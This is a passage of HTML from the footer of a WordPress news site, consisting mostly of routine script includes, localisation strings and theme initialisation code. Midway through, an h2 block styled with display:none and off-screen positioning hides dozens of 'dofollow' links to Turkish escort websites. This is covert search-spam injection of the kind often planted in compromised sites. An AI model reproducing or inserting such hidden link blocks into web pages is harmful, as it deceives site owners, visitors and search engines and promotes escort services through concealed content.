				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"57e64b51e4"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"22a2ed7e05","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"946acd2353","setAttachmentThumbnail":"44199b9e39"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_f31';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_f31');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_090';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_090');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_1a1';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507",